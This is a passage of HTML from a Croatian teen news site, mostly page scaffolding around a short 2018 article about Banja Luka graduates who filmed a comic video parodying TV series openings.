_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["gimnazijalci","maturanti","video","spot"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html","ads_enabled":true,"page_type":"article","content_id":"article:705143","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"gimnazijalci, maturanti, video, spot","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html","ads_enabled":true,"page_type":"article","content_id":"article:705143","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-funzone light-g">


<div id="content" style="position: relative;">



<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a>
			</p>
			<div class="article-info x">
				<h1>PREDOBRO Dok se većina maturanata zabavljala na norijadi, oni su snimili urnebesni video i oduševili regiju!</h1>
			</div>
		</div>
		
	</div>

	
	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
								teen385
				</span>5.06.2018<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fpredobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fpredobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html&text=PREDOBRO%20Dok%20se%20ve%C4%87ina%20maturanata%20zabavljala%20na%20norijadi%2C%20oni%20su%20snimili%20urnebesni%20video%20i%20odu%C5%A1evili%20regiju%21"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fpredobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html"
                            	data-action="share/whatsapp/share"
				data-text="PREDOBRO Dok se većina maturanata zabavljala na norijadi, oni su snimili urnebesni video i oduševili regiju!"
				data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fpredobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Kreativni gimnazijalci su nas oduševili svojom kreativnošću - snimili su fantastični video koji je dosad pregledalo preko 55 tisuća ljudi. Pogledajte ga!
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><b>I dok su se ostali maturanti zabavljali na norijadama i ludo slavili svoj ulazak u 'svijet odraslih', ovi banjalučki maturanti napravili su nešto još bolje! Kreativni učenici snimili su urnebesni video, a originalnu ideju za snimanje preuzeli su iz najavnih špica domaćh, ali i stranih popularnih serija.</b></p>
<div>Humoristične serije 'Dva i pol muškarca', 'Naša mala klinika', 'Žene sa Dedinja', 'Seks i grad' te 'Prijatelji' inspirirali su ove simpatične gimnazijalce da naprave video spot koji je u kratkom roku osvojio cijelu regiju. <br>
</div>
<div><br></div>
<div align="center">
<iframe src="https://www.youtube.com/embed/AnFwQiOeuJ0" allow="autoplay;" encrypted-media allowfullscreen="" width="560" height="315" frameborder="0"></iframe><br>
</div>
<div>Video je dosad na Youtubeu pregledan preko 55 tisuća puta, a oduševljenih komentara ne nedostaje.</div>
<div><br></div>
<div>'<i>Ljudi, OVO JE BRUTALNO DOBRO!!!! Svaka ali svaka vam čast na originalnoj ideji! Produkcija fenomenalna, vaša gluma, sve sve do detalja! O ovome se treba snimiti neki prilog za tv definitivno :) Dok sam ovo gledao obuzela me neka nostalgija za maturantskim danima, ali u isto vrijeme i sreća jer kad vidim kako kreativnu i talentovanu omladinu imamo, shvatim da ipak ima nade za budućnost ove naše Republike....:) SVAKA VAM ČAST I PUNO SREĆE U NAREDNOM PERIODU</i>', samo je jedan od brojnih komentara Youtubera. <br>
</div>
<div><br></div>
<div><i>Foto: Youtube screenshot</i></div>
<div><i><br></i></div>
<div><i>D.Š.</i></div>
<div><i><br></i></div>
<div><i>Pročitajte još: <br></i></div>
<div><i><br></i></div>
<div>
<i><a href="http://www.teen385.com/showbiz/celebrity/nepoznata-sestra-demi-lovato-bucka-iz-kucanica-zablistala-u-maturalnoj-haljini" target="_blank">(Ne)Poznata sestra Demi Lovato - bucka iz 'Kućanica' zablistala u maturalnoj haljini</a><br><br><a href="http://www.teen385.com/savjeti/skola-posao/uskoro-na-drzavnu-maturu-izlazi-preko-35-tisuca-kandidata-saznajte-iz-kojih-skola-dolaze-i-sto-pisu" target="_blank">Uskoro na državnu maturu izlazi preko 35 tisuća kandidata – saznajte iz kojih škola dolaze i što pišu!</a><br><br><a href="http://www.teen385.com/funzone/zanimljivosti/preslatko-na-maturalnu-ju-je-odveo-tata-njezinog-decka-a-razlog-nije-mogao-biti-tuzniji" target="_blank">PRESLATKO: Na maturalnu ju je odveo tata njezinog dečka, a razlog nije mogao biti tužniji</a></i><br>
</div><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="951244" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-koliko-ste-veliki-fan-filma-sam-u-kuci---951244.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62978416-sam-u-kuci.jpg" alt="Sam u kući" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">TKO JE NAJVEĆI FAN?</span>
            <span class="title">KVIZ: Koliko ste veliki fan filma &quot;Sam u kući&quot;?</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="945538" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/kako-prakticni-zimski-sal-uciniti-i-estetskim-dodatkom-7-nacina-kako-svezati-zimski-sal---945538.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194162-zimski-sal-u-outfitu.jpg" alt="Zimski šal u outfitu" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">ZIMSKI ŠAL</span>
            <span class="title">Šal na 7 različitih načina: Ideje kako možete zavezati šal i promijeniti cijeli izgled</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="948889" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/koje-manikure-nositi-ovog-bozica-10-ideja-za-bozicne-nokte---948889.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206756-bozicne-manikure.jpg" alt="Božićne manikure" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">BOŽIĆNE MANIKURE</span>
            <span class="title">Ideje za božićne manikure: 10 manikura koje možete nositi ovih blagdana</span>
          </span>
        </a>
      </span>
      </span>
</span>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="704616" data-ga4-section="showbiz" data-ga4-category="glazba" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/glazba/cista-magija-dylan-i-noah-su-nepobjediv-dvojac-a-to-su-dokazali-u-novom-videu---704616.html" data-content-id="article:704616">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="showbiz bg" href="/rubrika/showbiz/glazba/">Glazba</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle"></span>
				<h3><a href="/clanak/rubrika/showbiz/glazba/cista-magija-dylan-i-noah-su-nepobjediv-dvojac-a-to-su-dokazali-u-novom-videu---704616.html">Čista magija! Dylan i Noah su nepobjediv dvojac, a to su dokazali u novom videu</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="941791" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/funzone/zanimljivosti/sve-je-nasmijala-s-podsjetnikom-kako-je-jedan-skolski-predmet-izgledao-za-vrijeme-korone---941791.html" data-content-id="article:941791">
			<img src="https://image.dnevnik.hr/media/animations/386x243/Oct2025/63180222-vjezbanje-na-tjelesnom-u-koroni.webp">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="funzone bg" href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">TRAUME</span>
				<h3><a href="/clanak/funzone/zanimljivosti/sve-je-nasmijala-s-podsjetnikom-kako-je-jedan-skolski-predmet-izgledao-za-vrijeme-korone---941791.html">Sve je nasmijala s podsjetnikom kako je jedan školski predmet izgledao za vrijeme korone</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="948289" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/funzone/zanimljivosti/snijeg-smijeh-i-dva-kostima-cura-i-decko-iz-hrvatske-uljepsali-dan-svima-koji-su-ih-sreli---948289.html" data-content-id="article:948289">
			<img src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63204310-zimske-radosti.webp">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="funzone bg" href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">PREDOBRA IDEJA</span>
				<h3><a href="/clanak/funzone/zanimljivosti/snijeg-smijeh-i-dva-kostima-cura-i-decko-iz-hrvatske-uljepsali-dan-svima-koji-su-ih-sreli---948289.html">Snijeg, smijeh i dva kostima: Brat i sestra iz Hrvatske uljepšali dan svima koji su ih sreli</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="705143"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="952473" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/sto-vas-omiljeni-bozicni-film-govori-o-vama-vas-izbor-otkriva-vasu-osobnost---952473.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Dec2025/63220073-vilenjak.webp"
                                    alt="Što vaš omiljeni božićni film govori o vama? Vaš izbor otkriva vašu osobnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>OMILJENI BOŽIĆNI FILMOVI</span></div>
                        <div class="title">Što vaš omiljeni božićni film govori o vama? Vaš izbor otkriva vašu osobnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="952469" data-ga4-section="showbiz" data-ga4-category="film" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/film/trazite-malo-drugaciji-bozicni-film-10-bozicnih-filmova-u-kojima-nema-zaljubljivanja-i-spasavanja-bozica---952469.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220068-anna-i-apokalipsa.jpg"
                                    alt="Tražite malo drugačiji božićni film? 10 božićnih filmova u kojima nema zaljubljivanja i spašavanja Božića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>BOŽIĆ BEZ ROMANTIKE</span></div>
                        <div class="title">Tražite malo drugačiji božićni film? 10 božićnih filmova u kojima nema zaljubljivanja i spašavanja Božića</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946358" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/kako-poboljsati-mentalno-zdravlje-6-savjeta-psihologa---946358.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63197163-setnja-u-prirodi.jpg"
                                    alt="Kako poboljšati mentalno zdravlje? 6 savjeta psihologa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>BRIGA O SEBI</span></div>
                        <div class="title">Prepišite od psihologa: 6 savjeta o mentalnom zdravlju koje i oni koriste</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946326" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/frizure-koje-trebaju-izbjegavati-oni-s-tankom-kosom-nikako-se-ne-sisajte-na-ova-3-nacina---946326.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63197033-slojevita-frizura.jpg"
                                    alt="Frizure koje trebaju izbjegavati oni s tankom kosom: Nikako se ne šišajte na ova 3 načina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NEĆE VAM STAJATI</span></div>
                        <div class="title">Frizure koje trebaju izbjegavati oni s tankom kosom: Nikako se ne šišajte na ova 3 načina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945759" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/trazite-novu-knjigu-za-citanje-preporuka-za-ljubitelje-svih-zanrova---945759.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63197038-prokletstvo-kuce-hill.jpg"
                                    alt="Tražite novu knjigu za čitanje? Preporuka za ljubitelje svih žanrova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>PREPORUKA</span></div>
                        <div class="title">Tražite novu knjigu za čitanje? Preporuka za ljubitelje svih žanrova</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
